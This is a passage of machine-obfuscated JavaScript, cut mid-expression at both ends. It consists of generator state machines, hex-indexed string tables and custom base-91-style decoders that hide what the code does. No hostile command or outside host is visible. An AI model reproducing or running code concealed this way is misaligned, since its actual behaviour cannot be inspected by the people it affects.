h8gpI((0x1,wmSoUd)(qhRbiNL[O6Mt1s9+0xa3])+qhRbiNL[0x34])[(0x1,wmSoUd)(qhRbiNL[0xe9])+qhRbiNL[0xe6]](CAH4_8Z[qhRbiNL[O6Mt1s9+-0x24]][(0x1,wmSoUd)(qhRbiNL[0xed])]):\"\",[(0x1,wmSoUd)(qhRbiNL[0xee])+(0x1,wmSoUd)(qhRbiNL[0xef])]:Qh8gpI((0x1,wmSoUd)(qhRbiNL[0xe8]))[(0x1,wmSoUd)(qhRbiNL[cMJ9Jv+0x1c4])+qhRbiNL[0xe6]](CAH4_8Z[qhRbiNL[0x1c]][(0x1,wmSoUd)(qhRbiNL[0xf0])])?Qh8gpI((0x1,wmSoUd)(qhRbiNL[0xe3])+qhRbiNL[O6Mt1s9+-0xc])[(0x1,wmSoUd)(qhRbiNL[O6Mt1s9+0xa9])+qhRbiNL[0xe6]](CAH4_8Z[qhRbiNL[O6Mt1s9+-0x24]][(0x1,wmSoUd)(qhRbiNL[0xf0])]):\"\",[(0x1,wmSoUd)(qhRbiNL[A_hKpJ+-0x89])+qhRbiNL[0xf2]]:Qh8gpI((0x1,wmSoUd)(qhRbiNL[A_hKpJ+-0x97])+qhRbiNL[cMJ9Jv+0x10f])[(0x1,wmSoUd)(qhRbiNL[0xe9])+qhRbiNL[0xe6]](CAH4_8Z[qhRbiNL[cMJ9Jv+0xf7]][(0x1,wmSoUd)(qhRbiNL[0xf3])])?Qh8gpI((0x1,wmSoUd)(qhRbiNL[0xe3])+qhRbiNL[0x34])[(0x1,wmSoUd)(qhRbiNL[0xe9])+qhRbiNL[0xe6]](CAH4_8Z[qhRbiNL[0x1c]][(0x1,wmSoUd)(qhRbiNL[A_hKpJ+-0x87])]):\"\",[(0x1,wmSoUd)(qhRbiNL[cMJ9Jv+0x1cf])+\"\\x73\\x31\"]:Qh8gpI((0x1,wmSoUd)(qhRbiNL[cMJ9Jv+0x1c3]))[(0x1,wmSoUd)(qhRbiNL[O6Mt1s9+0xa4])](CAH4_8Z[qhRbiNL[0x1c]][(0x1,wmSoUd)(qhRbiNL[cMJ9Jv+0x1d0])])?Qh8gpI((0x1,wmSoUd)(qhRbiNL[cMJ9Jv+0x1c3]))[(0x1,wmSoUd)(qhRbiNL[0xe9])+qhRbiNL[0xe6]](CAH4_8Z[qhRbiNL[0x1c]][(0x1,wmSoUd)(qhRbiNL[0xf5])]):\"\",[(0x1,wmSoUd)(qhRbiNL[0xf4])+\"\\u0073\\u0032\"]:Qh8gpI((0x1,wmSoUd)(qhRbiNL[0xe8]))[(0x1,wmSoUd)(qhRbiNL[O6Mt1s9+0xa9])+qhRbiNL[cMJ9Jv+0x1c1]](CAH4_8Z[qhRbiNL[0x1c]][(0x1,wmSoUd)(qhRbiNL[0xf6])+qhRbiNL[0xf7]])?Qh8gpI((0x1,wmSoUd)(qhRbiNL[0xe8]))[(0x1,wmSoUd)(qhRbiNL[0xe9])+qhRbiNL[0xe6]](CAH4_8Z[qhRbiNL[0x1c]][(0x1,wmSoUd)(qhRbiNL[O6Mt1s9+0xb6])+qhRbiNL[0xf7]]):\"\",[(0x1,wmSoUd)(qhRbiNL[0xf8])]:Qh8gpI((0x1,wmSoUd)(qhRbiNL[cMJ9Jv+0x1be])+qhRbiNL[0x34])[(0x1,wmSoUd)(qhRbiNL[0xe4])](CAH4_8Z[qhRbiNL[0x1c]][(0x1,wmSoUd)(qhRbiNL[0xf9])+qhRbiNL[0xfa]])?Qh8gpI((0x1,wmSoUd)(qhRbiNL[0xe3])+qhRbiNL[0x34])[(0x1,wmSoUd)(qhRbiNL[0xe4])](CAH4_8Z[qhRbiNL[0x1c]][(0x1,wmSoUd)(qhRbiNL[0xfb])]):\"\",[(0x1,wmSoUd)(qhRbiNL[cMJ9Jv+0x1d7])+\"\\u0064\\u0065\"]:Qh8gpI((0x1,wmSoUd)(qhRbiNL[0xe3])+qhRbiNL[0x34])[(0x1,wmSoUd)(qhRbiNL[0xe9])+qhRbiNL[0xe6]](CAH4_8Z[qhRbiNL[0x1c]][(0x1,wmSoUd)(qhRbiNL[0xfd])])?Qh8gpI((0x1,wmSoUd)(qhRbiNL[cMJ9Jv+0x1be])+qhRbiNL[0x34])[(0x1,wmSoUd)(qhRbiNL[cMJ9Jv+0x1c4])+qhRbiNL[0xe6]](CAH4_8Z[qhRbiNL[0x1c]][(0x1,wmSoUd)(qhRbiNL[0xfd])]):\"\",[(0x1,wmSoUd)(qhRbiNL[0xfe])]:Qh8gpI((0x1,wmSoUd)(qhRbiNL[0xe3])+qhRbiNL[0x34])[(0x1,wmSoUd)(qhRbiNL[0xe9])+qhRbiNL[0xe6]](CAH4_8Z[qhRbiNL[cMJ9Jv+0xf7]][(0x1,wmSoUd)(qhRbiNL[0xff])])?Qh8gpI((0x1,wmSoUd)(qhRbiNL[0xe3])+qhRbiNL[0x34])[(0x1,wmSoUd)(qhRbiNL[0xe4])](CAH4_8Z[qhRbiNL[0x1c]][(0x1,wmSoUd)(qhRbiNL[0xff])]):\"\",[(0x1,wmSoUd)(qhRbiNL[0x100])]:Qh8gpI((0x1,wmSoUd)(qhRbiNL[0xe3])+qhRbiNL[O6Mt1s9+-0xc])[(0x1,wmSoUd)(qhRbiNL[A_hKpJ+-0x91])+qhRbiNL[0xe6]](CAH4_8Z[qhRbiNL[0x1c]][(0x1,wmSoUd)(qhRbiNL[O6Mt1s9+0xc1])])?Qh8gpI((0x1,wmSoUd)(qhRbiNL[0xe3])+qhRbiNL[0x34])[(0x1,wmSoUd)(qhRbiNL[0xe9])+qhRbiNL[0xe6]](CAH4_8Z[qhRbiNL[0x1c]][(0x1,wmSoUd)(qhRbiNL[0x102])+qhRbiNL[0x1d]]):\"\",[(0x1,wmSoUd)(qhRbiNL[0x103])]:Qh8gpI((0x1,wmSoUd)(qhRbiNL[0x104])+qhRbiNL[0x105])[(0x1,wmSoUd)(qhRbiNL[0x106])+(0x1,wmSoUd)(qhRbiNL[0x107])]},pUMrGWL.VWEG5zK=pUMrGWL.uZhMpUP,cMJ9Jv+=0xb7,O6Mt1s9+=0xb0,A_hKpJ+=-0x246,cUfesLK+=-0x28);break;case-0x27:case 0xf6:case 0x9c:SOjhtna([...Q1FDeyL.qqivlBa]=EOHlTm2,Q1FDeyL.qqivlBa[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(typeof x9mGsdB[Q1FDeyL.qqivlBa[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(pUMrGWL.VWEG5zK=pUMrGWL.Q1FDeyL,cMJ9Jv+=0x4,O6Mt1s9+=-0x4c);break}else{SOjhtna(pUMrGWL.VWEG5zK=pUMrGWL.Q1FDeyL,cMJ9Jv+=-0xe8,O6Mt1s9+=-0x19,A_hKpJ+=-0xab);break}case 0x63:case A_hKpJ- -0x19e:case 0xa7:return PORUGf4;case-0xe4:case 0x2e:default:SOjhtna(An9rZzQ[qhRbiNL[0x39]].push((An9rZzQ[qhRbiNL[0x110]]|An9rZzQ[qhRbiNL[0x58]]<<An9rZzQ[-qhRbiNL[0x111]])&qhRbiNL[0x16]),pUMrGWL.VWEG5zK=pUMrGWL.lfFN2y,cMJ9Jv+=0x94,A_hKpJ+=-0xa2,cUfesLK+=0x74);break;case pUMrGWL.uZhMpUP.KX_a5j5+-0x6c:SOjhtna(An9rZzQ[qhRbiNL[0x39]]=[],An9rZzQ[qhRbiNL[0x110]]=qhRbiNL[0x2],pUMrGWL.VWEG5zK=pUMrGWL.lfFN2y,O6Mt1s9+=-0x97,cUfesLK+=0x14f);break;case 0xf4:case A_hKpJ- -0x93:case 0x23:return x9mGsdB[qqivlBa[qhRbiNL[0x2]]];case cUfesLK-0x0:aNAiGD[qhRbiNL[0x108]]={[(0x1,wmSoUd)(qhRbiNL[0xde])]:Qh8gpI((0x1,wmSoUd)(qhRbiNL[0xdf]))[(0x1,wmSoUd)(qhRbiNL[0xe0])+qhRbiNL[0x109]][(0x1,wmSoUd)(qhRbiNL[cMJ9Jv+0x105])],[(0x1,wmSoUd)(qhRbiNL[0x10a])+(0x1,wmSoUd)(qhRbiNL[0x10b])]:aNAiGD[qhRbiNL[0x3]]};if(Qh8gpI((0x1,wmSoUd)(qhRbiNL[0xe3])+qhRbiNL[0x34])[(0x1,wmSoUd)(qhRbiNL[0xe9])+qhRbiNL[0xe6]]((0x1,wmSoUd)(qhRbiNL[0x10c])+(0x1,wmSoUd)(qhRbiNL[0x10d])+(0x1,wmSoUd)(qhRbiNL[0x10e]))!==qhRbiNL[0x10f]){SOjhtna(pUMrGWL.VWEG5zK=pUMrGWL.uZhMpUP,cMJ9Jv+=-0x115,A_hKpJ+=0x119);break}else{SOjhtna(pUMrGWL.VWEG5zK=pUMrGWL.uZhMpUP,cMJ9Jv+=0x82,O6Mt1s9+=-0x178,A_hKpJ+=-0x2c,cUfesLK+=0x13c);break}case 0x17:case cUfesLK- -0x8:return x9mGsdB[qqivlBa[qhRbiNL[0x2]]]=(0x1,pUMrGWL.uZhMpUP.qIdqGQB)(tpK1bgS[qqivlBa[qhRbiNL[0x2]]]);case cMJ9Jv-0x51:return x9mGsdB[qqivlBa[qhRbiNL[0x2]]];case pUMrGWL.uZhMpUP.KX_a5j5+-0x5a:SOjhtna(pUMrGWL.VWEG5zK=pUMrGWL.oJwkpwI,cMJ9Jv+=-0x11,O6Mt1s9+=0x119,A_hKpJ+=0xb5,cUfesLK+=-0x213);break}}SOjhtna(cMJ9Jv=void 0x0,O6Mt1s9=gQDcZ8(0x39,-0x12c,0x82,-0x3c).next().value);if(cMJ9Jv){return O6Mt1s9}});case-0x3e:case 0x34:case gQDcZ8- -0xb3:[A_hKpJ.GBBfP6.uMHC3MJ,A_hKpJ.GBBfP6.yJXoR8,A_hKpJ.GBBfP6.bOfrK0H]=[-0x80,-0x18,0xd5];return ciNgHEx;case aNAiGD- -0xa0:SOjhtna([A_hKpJ.GBBfP6.uMHC3MJ,A_hKpJ.GBBfP6.yJXoR8,A_hKpJ.GBBfP6.bOfrK0H]=[-0xa0,0xb1,-0x13],GBBfP6.XLxAvW=function(...aNAiGD){return EOHlTm2(0xc8,-0x32f,-0x3b,0x2de,{GBBfP6:A_hKpJ.GBBfP6,hT0PrB:{}},aNAiGD).next().value},GBBfP6.OT6Pcmr=function(...aNAiGD){return EOHlTm2(-0xca,-0xda,0xcb,0x2f,{GBBfP6:A_hKpJ.GBBfP6,Vp94Az:{}},aNAiGD).next().value},PLIXU4N(GBBfP6.OT6Pcmr),[[],CAH4_8Z[qhRbiNL[0x1c]]]=FvnbUn,A_hKpJ.Ayw7Kh=A_hKpJ.GBBfP6,aNAiGD+=0x9a,cMJ9Jv+=-0x8e,O6Mt1s9+=0x64,gQDcZ8+=-0x20c);break;case gQDcZ8-0x2a2:[hT0PrB.WDFQdIZ]=cUfesLK;if(typeof x9mGsdB[hT0PrB.WDFQdIZ]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(A_hKpJ.Ayw7Kh=A_hKpJ.hT0PrB,aNAiGD+=-0xb1,cMJ9Jv+=0x150);break}else{SOjhtna(A_hKpJ.Ayw7Kh=A_hKpJ.hT0PrB,aNAiGD+=0xc,cMJ9Jv+=0x2ee,O6Mt1s9+=0x4f,gQDcZ8+=-0x2d7);break}default:case 0xc:case A_hKpJ.GBBfP6.uMHC3MJ+0x7e:SOjhtna(A_hKpJ.Ayw7Kh=A_hKpJ.GBBfP6,aNAiGD+=0x40,cMJ9Jv+=-0x97,O6Mt1s9+=0x12a,gQDcZ8+=-0x173);break;case A_hKpJ.GBBfP6.bOfrK0H+0xd0:return}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=EOHlTm2(0x3a,0x4d,0x71,-0x1e).next().value);if(pUMrGWL){return aNAiGD}},[rzLzOJo(qhRbiNL[0x13a])]:function(...CAH4_8Z){SOjhtna(PLIXU4N(aNAiGD),PLIXU4N(pUMrGWL));function pUMrGWL(...CAH4_8Z){var pUMrGWL,aNAiGD;function*EOHlTm2(aNAiGD,EOHlTm2,cMJ9Jv,rzLzOJo={RZ1xjcG:{}}){while(aNAiGD+EOHlTm2+cMJ9Jv!==-0xfa)with(rzLzOJo.tG2XRX||rzLzOJo)switch(aNAiGD+EOHlTm2+cMJ9Jv){case-0x26:case EOHlTm2- -0x54:case-0xe:SOjhtna(CAH4_8Z[qhRbiNL[0xa1]]=qhRbiNL[aNAiGD+-0x54],CAH4_8Z[qhRbiNL[EOHlTm2+0x13b]]=qhRbiNL[aNAiGD+-0x54],rzLzOJo.tG2XRX=rzLzOJo.RZ1xjcG,cMJ9Jv+=0x134);break;case-0x79:case 0x86:case 0x6e:SOjhtna(rzLzOJo.tG2XRX=rzLzOJo.wVpF1y,aNAiGD+=0x8d,EOHlTm2+=-0xb3,cMJ9Jv+=-0xf6);break;case-0x51:case 0xb9:case-0x96:SOjhtna(rzLzOJo.RZ1xjcG.XXtnW2f=-0x7c,CAH4_8Z[qhRbiNL[aNAiGD+-0xc2]]=qhRbiNL[aNAiGD+-0xbe],CAH4_8Z[qhRbiNL[0x4]]=\"\\x4e\\x6c\\x23\\x65\\x48\\x61\\x55\\x33\\x3b\\x74\\x68\\x47\\x7d\\x70\\x4b\\x3e\\x56\\x4d\\x53\\x39\\x30\\x3a\\x36\\x3f\\x35\\x2e\\x6e\\x43\\x72\\x3c\\x26\\x29\\x54\\x32\\x2b\\x7c\\x49\\x67\\x58\\x6a\\x24\\x6b\\x4c\\x60\\x22\\x5d\\x51\\x40\\x64\\x2c\\x52\\x42\\x5a\\x75\\x3d\\x37\\x2a\\x34\\x73\\x21\\x62\\x4a\\x28\\x66\\x2f\\x50\\x69\\x57\\x25\\x76\\x71\\x78\\x5f\\x79\\x77\\x6f\\x46\\x41\\x38\\x31\\x44\\x7a\\x6d\\x5b\\x4f\\x5e\\x7e\\x45\\x59\\x63\\x7b\",CAH4_8Z[qhRbiNL[0xa4]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),CAH4_8Z[-qhRbiNL[0x13b]]=CAH4_8Z[qhRbiNL[0xa4]].length,CAH4_8Z[-qhRbiNL[EOHlTm2+0x1e9]]=[],rzLzOJo.tG2XRX=rzLzOJo.RZ1xjcG,aNAiGD+=-0x6c,EOHlTm2+=0x19,cMJ9Jv+=0xa9);break;case-0xdc:SOjhtna(CAH4_8Z[-qhRbiNL[0x13c]].push((CAH4_8Z[qhRbiNL[0xa1]]|CAH4_8Z[qhRbiNL[0x12]]<<CAH4_8Z[qhRbiNL[0xa7]])&qhRbiNL[0x16]),rzLzOJo.tG2XRX=rzLzOJo.RZ1xjcG,EOHlTm2+=0xe1,cMJ9Jv+=0xe9);break;case 0xee:return pUMrGWL=!0x0,anjJQlc(CAH4_8Z[-qhRbiNL[0x13c]]);case 0xd7:case rzLzOJo.RZ1xjcG.XXtnW2f+0x14a:case-0xea:SOjhtna(rzLzOJo.tG2XRX=rzLzOJo.RZ1xjcG,aNAiGD+=0x19,EOHlTm2+=-0xda,cMJ9Jv+=-0x4d);break;case rzLzOJo.RZ1xjcG.XXtnW2f+-0x56:SOjhtna(rzLzOJo.RZ1xjcG.XXtnW2f=0xbf,rzLzOJo.tG2XRX=rzLzOJo.RZ1xjcG,aNAiGD+=0x50,EOHlTm2+=0xca,cMJ9Jv+=0x3e);break;case 0xf4:CAH4_8Z[qhRbiNL[0x12]]=-qhRbiNL[0x4];for(CAH4_8Z[qhRbiNL[EOHlTm2+0x171]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[aNAiGD+0x87]]<CAH4_8Z[-qhRbiNL[0x13b]];CAH4_8Z[qhRbiNL[0xdd]]++){CAH4_8Z[-qhRbiNL[0x91]]=CAH4_8Z[qhRbiNL[0x4]].indexOf(CAH4_8Z[qhRbiNL[aNAiGD+0x4e]][CAH4_8Z[qhRbiNL[0xdd]]]);if(CAH4_8Z[-qhRbiNL[aNAiGD+0x3b]]===-qhRbiNL[0x4])continue;if(CAH4_8Z[qhRbiNL[0x12]]<qhRbiNL[0x2]){CAH4_8Z[qhRbiNL[aNAiGD+-0x44]]=CAH4_8Z[-qhRbiNL[0x91]]}else{SOjhtna(CAH4_8Z[qhRbiNL[0x12]]+=CAH4_8Z[-qhRbiNL[aNAiGD+0x3b]]*qhRbiNL[0x1b],CAH4_8Z[qhRbiNL[0xa1]]|=CAH4_8Z[qhRbiNL[EOHlTm2+0xa6]]<<CAH4_8Z[qhRbiNL[aNAiGD+0x51]],CAH4_8Z[qhRbiNL[0xa7]]+=(CAH4_8Z[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z[-qhRbiNL[0x13c]].push(CAH4_8Z[qhRbiNL[0xa1]]&qhRbiNL[EOHlTm2+0xaa]),CAH4_8Z[qhRbiNL[0xa1]]>>=qhRbiNL[aNAiGD+-0x4c],CAH4_8Z[qhRbiNL[0xa7]]-=qhRbiNL[0xa])}while(CAH4_8Z[qhRbiNL[0xa7]]>qhRbiNL[0x12]);CAH4_8Z[qhRbiNL[0x12]]=-qhRbiNL[EOHlTm2+0x98]}}if(CAH4_8Z[qhRbiNL[0x12]]>-qhRbiNL[0x4]){SOjhtna(rzLzOJo.tG2XRX=rzLzOJo.RZ1xjcG,aNAiGD+=-0x1d0);break}else{SOjhtna(rzLzOJo.tG2XRX=rzLzOJo.RZ1xjcG,aNAiGD+=-0x1d0,EOHlTm2+=0xe1,cMJ9Jv+=0xe9);break}case-0xa5:case 0xc2:case aNAiGD-0x114:default:SOjhtna(rzLzOJo.tG2XRX=rzLzOJo.j6gchy,aNAiGD+=0x193,EOHlTm2+=-0x181,cMJ9Jv+=-0x5b);break}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=EOHlTm2(0xc2,-0xad,-0xab).next().value);if(pUMrGWL){return aNAiGD}}function aNAiGD(...CAH4_8Z){var aNAiGD,EOHlTm2;function*cMJ9Jv(EOHlTm2,cMJ9Jv,rzLzOJo,O6Mt1s9,gQDcZ8={_2XaEQ:{}}){while(EOHlTm2+cMJ9Jv+rzLzOJo+O6Mt1s9!==0x92)with(gQDcZ8.voqxrS||gQDcZ8)switch(EOHlTm2+cMJ9Jv+rzLzOJo+O6Mt1s9){case gQDcZ8._2XaEQ.RF63Yz8+-0xf5:SOjhtna(gQDcZ8.voqxrS=gQDcZ8._2XaEQ,EOHlTm2+=-0x80,cMJ9Jv+=0x17e,O6Mt1s9+=-0x9c);break;case cMJ9Jv- -0x1f:case EOHlTm2-0x3b:[gQDcZ8._2XaEQ.v5h_kyH,gQDcZ8._2XaEQ.kHNJoh,gQDcZ8._2XaEQ.RF63Yz8]=[-0x6a,0x9,-0x59];return aNAiGD=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[cMJ9Jv+0x108]]];case-0x4f:case EOHlTm2-0x40:return aNAiGD=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[EOHlTm2+0x4c]]];default:case gQDcZ8._2XaEQ.RF63Yz8+-0x65:SOjhtna(gQDcZ8.voqxrS=gQDcZ8._2XaEQ,EOHlTm2+=-0x1b,cMJ9Jv+=0x17e,rzLzOJo+=-0x16d,O6Mt1s9+=-0x24);break;case O6Mt1s9-0xbc:SOjhtna([gQDcZ8._2XaEQ.v5h_kyH,gQDcZ8._2XaEQ.kHNJoh,gQDcZ8._2XaEQ.RF63Yz8]=[0x9f,0xe,0x9],CAH4_8Z[qhRbiNL[cMJ9Jv+-0x66]]=qhRbiNL[0x4]);if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(gQDcZ8.voqxrS=gQDcZ8._2XaEQ,EOHlTm2+=0x98,cMJ9Jv+=-0xc5,rzLzOJo+=-0x71,O6Mt1s9+=0x60);break}else{SOjhtna(gQDcZ8.voqxrS=gQDcZ8._2XaEQ,EOHlTm2+=0x8d,cMJ9Jv+=0x12,rzLzOJo+=-0x71,O6Mt1s9+=-0x3d);break}case-0xb9:return aNAiGD=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]=pUMrGWL(tpK1bgS[CAH4_8Z[qhRbiNL[0x2]]]);case-0xde:CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[rzLzOJo+0x4b];if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[cMJ9Jv+0x108])){SOjhtna(gQDcZ8.voqxrS=gQDcZ8._2XaEQ,EOHlTm2+=-0xcc,cMJ9Jv+=0xa7,rzLzOJo+=-0x75,O6Mt1s9+=0xbf);break}else{SOjhtna(gQDcZ8.voqxrS=gQDcZ8._2XaEQ,EOHlTm2+=-0xd7,cMJ9Jv+=0x17e,rzLzOJo+=-0x75,O6Mt1s9+=0x22);break}}}SOjhtna(aNAiGD=void 0x0,EOHlTm2=cMJ9Jv(-0xd7,0x66,-0x4b,0x41).next().value);if(aNAiGD){return EOHlTm2}}SOjhtna([[],CAH4_8Z[qhRbiNL[0xb0]]]=FvnbUn,CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x13d])](A_hKpJ),CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x13e])+qhRbiNL[0x13f]](gQDcZ8),CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x13d])](O6Mt1s9),CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x13e])+qhRbiNL[0x13f]](rzLzOJo),CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x140])]=Qh8gpI(aNAiGD(qhRbiNL[0x141]))[aNAiGD(qhRbiNL[0x142])+aNAiGD(qhRbiNL[0x143])+qhRbiNL[0x136]](aNAiGD(qhRbiNL[0x144])));if(CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x145])+qhRbiNL[0x2ea]]){PLIXU4N(cMJ9Jv);function EOHlTm2(CAH4_8Z){var pUMrGWL,aNAiGD;function*EOHlTm2(aNAiGD,EOHlTm2,cMJ9Jv,rzLzOJo={Mc90h6n:{}}){while(aNAiGD+EOHlTm2+cMJ9Jv!==0x50)with(rzLzOJo.Yf0aR3||rzLzOJo)switch(aNAiGD+EOHlTm2+cMJ9Jv){case-0x30:SOjhtna(rzLzOJo.Yf0aR3=rzLzOJo.lDmeqTf,aNAiGD+=0x103,EOHlTm2+=-0x6d,cMJ9Jv+=-0x67);break;case 0x94:case 0xa6:for(HchDwDh=qhRbiNL[aNAiGD+0xbf];HchDwDh<P25JAd;HchDwDh++){gUPgoKG=y0NA4jG.indexOf(GYZJ1Y8[HchDwDh]);if(gUPgoKG===-qhRbiNL[EOHlTm2+0xfd])continue;if(wrKXiI<qhRbiNL[0x2]){wrKXiI=gUPgoKG}else{SOjhtna(wrKXiI+=gUPgoKG*qhRbiNL[0x1b],nBRvncZ|=wrKXiI<<drztQ3Q,drztQ3Q+=(wrKXiI&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[EOHlTm2+0x111]);do{SOjhtna(MstASl.push(nBRvncZ&qhRbiNL[EOHlTm2+0x10f]),nBRvncZ>>=qhRbiNL[0xa],drztQ3Q-=qhRbiNL[0xa])}while(drztQ3Q>qhRbiNL[0x12]);wrKXiI=-qhRbiNL[EOHlTm2+0xfd]}}if(wrKXiI>-qhRbiNL[aNAiGD+0xc1]){SOjhtna(rzLzOJo.Yf0aR3=rzLzOJo.Mc90h6n,aNAiGD+=-0x107,EOHlTm2+=0x12c,cMJ9Jv+=-0x147);break}else{SOjhtna(rzLzOJo.Yf0aR3=rzLzOJo.Mc90h6n,aNAiGD+=-0x9d,EOHlTm2+=0x12c,cMJ9Jv+=-0x147);break}case-0x14:case EOHlTm2!=0x33&&EOHlTm2-0xc1:for(rzLzOJo.Mc90h6n.HchDwDh=qhRbiNL[EOHlTm2+0x2c];HchDwDh<P25JAd;HchDwDh++){rzLzOJo.Mc90h6n.gUPgoKG=y0NA4jG.indexOf(GYZJ1Y8[HchDwDh]);if(gUPgoKG===-qhRbiNL[EOHlTm2+0x2e])continue;if(wrKXiI<qhRbiNL[0x2]){wrKXiI=gUPgoKG}else{SOjhtna(wrKXiI+=gUPgoKG*qhRbiNL[EOHlTm2+0x45],nBRvncZ|=wrKXiI<<drztQ3Q,drztQ3Q+=(wrKXiI&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[aNAiGD+0x1db]:qhRbiNL[EOHlTm2+0x42]);do{SOjhtna(MstASl.push(nBRvncZ&qhRbiNL[aNAiGD+0x1da]),nBRvncZ>>=qhRbiNL[0xa],drztQ3Q-=qhRbiNL[0xa])}while(drztQ3Q>qhRbiNL[aNAiGD+0x1d6]);wrKXiI=-qhRbiNL[0x4]}}if(wrKXiI>-qhRbiNL[aNAiGD+0x1c8]){SOjhtna(rzLzOJo.Yf0aR3=rzLzOJo.Mc90h6n,EOHlTm2+=0x5d);break}else{SOjhtna(rzLzOJo.Yf0aR3=rzLzOJo.Mc90h6n,aNAiGD+=0x6a,EOHlTm2+=0x5d);break}case 0xf6:SOjhtna(rzLzOJo.Mc90h6n.drztQ3Q=qhRbiNL[EOHlTm2+0x2c],rzLzOJo.Mc90h6n.wrKXiI=-qhRbiNL[EOHlTm2+0x2e],rzLzOJo.Yf0aR3=rzLzOJo.Mc90h6n,aNAiGD+=-0x1e1);break;case rzLzOJo.Mc90h6n.tTe912+-0x11b:case-0x6e:case-0x6c:SOjhtna(MstASl.push((nBRvncZ|wrKXiI<<drztQ3Q)&qhRbiNL[0x16]),rzLzOJo.Yf0aR3=rzLzOJo.Mc90h6n,aNAiGD+=0x6a);break;case cMJ9Jv- -0x1a:case-0xd2:case-0x93:SOjhtna([rzLzOJo.Mc90h6n.GZ2zk8,rzLzOJo.Mc90h6n.tTe912,rzLzOJo.Mc90h6n.MV1Skc]=[-0x55,0x35,-0x9a],rzLzOJo.Yf0aR3=rzLzOJo.ecKi6YX,aNAiGD+=-0x10f,EOHlTm2+=0x42,cMJ9Jv+=0x24);break;default:SOjhtna(rzLzOJo.Mc90h6n.MstASl=[],rzLzOJo.Mc90h6n.nBRvncZ=qhRbiNL[EOHlTm2+0x2c],rzLzOJo.Yf0aR3=rzLzOJo.Mc90h6n,cMJ9Jv+=0xa);break;case-0x1:SOjhtna([rzLzOJo.Mc90h6n.GZ2zk8,rzLzOJo.Mc90h6n.tTe912,rzLzOJo.Mc90h6n.MV1Skc]=[-0x58,0x8d,-0xd7],Mc90h6n.y0NA4jG=\"\\u0075\\u0056\\u0052\\u0064\\u0047\\u0073\\u0068\\u0054\\u0079\\u003d\\u0074\\u005b\\u0048\\u003f\\u006d\\u0076\\u0053\\u0025\\u003c\\u0061\\u0062\\u004f\\u004b\\u0024\\u0059\\u007c\\u0031\\u0058\\u0071\\u002b\\u0077\\u0030\\u006f\\u0029\\u005d\\u0057\\u0066\\u0055\\u0051\\u007b\\u0022\\u006b\\u0069\\u004a\\u0036\\u003a\\u003b\\u0040\\u0026\\u0041\\u002a\\u0035\\u0038\\u007d\\u0033\\u0045\\u0067\\u0044\\u0060\\u0032\\u0072\\u0050\\u002f\\u006c\\u0042\\u0034\\u003e\\u0078\\u0021\\u005f\\u0037\\u006e\\u006a\\u002c\\u0049\\u004e\\u0065\\u0043\\u004c\\u0046\\u005a\\u007a\\u0063\\u004d\\u0070\\u0039\\u007e\\u005e\\u0023\\u0028\\u002e\",Mc90h6n.GYZJ1Y8=\"\"+(CAH4_8Z||\"\"),Mc90h6n.P25JAd=Mc90h6n.GYZJ1Y8.length,rzLzOJo.Yf0aR3=rzLzOJo.Mc90h6n,aNAiGD+=-0xd0,EOHlTm2+=0x13c,cMJ9Jv+=0x81);break;case cMJ9Jv-0x127:return pUMrGWL=!0x0,anjJQlc(MstASl);case 0x81:case cMJ9Jv-0x21a:SOjhtna(rzLzOJo.Yf0aR3=rzLzOJo.OkJhnJ,aNAiGD+=-0x39,EOHlTm2+=0x1a0,cMJ9Jv+=-0x147);break}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=EOHlTm2(0xed,-0x166,0x78).next().value);if(pUMrGWL){return aNAiGD}}function cMJ9Jv(...CAH4_8Z){var pUMrGWL,aNAiGD;function*cMJ9Jv(aNAiGD,cMJ9Jv,rzLzOJo,O6Mt1s9,gQDcZ8={IXO9fz:{}}){while(aNAiGD+cMJ9Jv+rzLzOJo+O6Mt1s9!==-0xac)with(gQDcZ8.yVvtUr||gQDcZ8)switch(aNAiGD+cMJ9Jv+rzLzOJo+O6Mt1s9){case O6Mt1s9- -0x7c:case-0xcd:return pUMrGWL=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]];case-0xc5:case gQDcZ8.IXO9fz.j_Pf7Gy+0x11:gQDcZ8.IXO9fz.j_Pf7Gy=-0x54;return pUMrGWL=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[aNAiGD+0x1bb]]];case aNAiGD- -0xda:SOjhtna(gQDcZ8.yVvtUr=gQDcZ8.IXO9fz,aNAiGD+=0x244,rzLzOJo+=0x60,O6Mt1s9+=-0x10e);break;case cMJ9Jv-0xe:return pUMrGWL=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]=EOHlTm2(tpK1bgS[CAH4_8Z[qhRbiNL[0x2]]]);case gQDcZ8.IXO9fz.j_Pf7Gy+0x6f:return pUMrGWL=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]];case-0x62:case rzLzOJo- 